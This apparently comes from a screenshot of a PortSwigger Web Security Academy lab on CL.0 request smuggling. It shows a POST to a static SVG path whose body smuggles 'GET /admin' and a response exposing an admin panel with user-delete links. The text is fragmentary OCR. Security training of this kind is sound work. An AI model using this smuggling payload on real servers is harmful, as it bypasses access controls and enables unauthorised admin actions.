 Request
Pretty Raw Hex \n
1 POST /resources/images/blog.svg HTTP/1.1
2 Host:
0a15003d03871e0c81433fcc006200ec.web-security-academy
.net
3 Cookie: session=CQrKjdo6Gzz7S7Hn5p5qTsMt6PXKh7Ja
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: keep-alive
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 27
17
18 GET /admin HTTP/1.1
19 Foo: x
Response
Pretty Raw Hex Render \n
W
A
CL.0 request
smuggling
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete